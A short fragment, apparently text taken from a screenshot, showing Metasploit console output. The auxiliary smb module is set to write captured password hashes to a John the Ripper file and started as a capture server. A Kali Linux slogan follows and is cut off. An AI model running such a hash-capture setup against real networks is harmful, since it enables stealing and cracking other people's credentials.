 msf auxiliary(smb) > set JOHNPWFILE /root/johnhashes
JOHNPWFILE => /root/johnhashes
msf auxiliary(smb) > exploit
[*] Auxiliary module execution completed
KALI LINUX
[*] Server started.
msf auxiliary(smb) >
The quieter you become, the more you are able t